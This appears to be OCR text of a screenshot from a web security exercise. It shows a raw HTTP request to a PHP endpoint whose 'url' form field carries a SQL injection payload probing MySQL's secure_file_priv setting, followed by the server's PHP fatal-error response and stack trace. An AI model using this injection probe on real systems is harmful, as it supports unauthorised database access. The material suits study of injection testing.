 1 POST /url.php HTTP/1.1
2 Host: 139.155.126.78:38229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://139.155.126.78:38229/
8 Content-Type: multipart/form-data;
boundary=---------------------------206296239236214087829042​49411
9 Content-Length: 220
10 Origin: http://139.155.126.78:38229
11 Connection: close
12
13 -----------------------------20629623923621408782904249411
14 Content-Disposition: form-data; name="url"
15
16 http://127.0.0.1/'union select @@secure_file_priv#
17 -----------------------------20629623923621408782904249411--
18
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Aug 2024 09:10:09 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 348
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Fatal error
</b>
:  Uncaught ValueError: Path cannot be empty in /var/www/html/function.php:31
12 Stack trace:
13 #0 /var/www/html/function.php(31): hash_file('md5', '')
14 #1 /var/www/html/url.php(19): check(Object(mysqli), 'data/2024-08-27...',
'http://127.0.0....')
15 #2 {main}
16 thrown in <b>
/var/www/html/function.php
</b>
on line <b>
31
</b>
<br />
17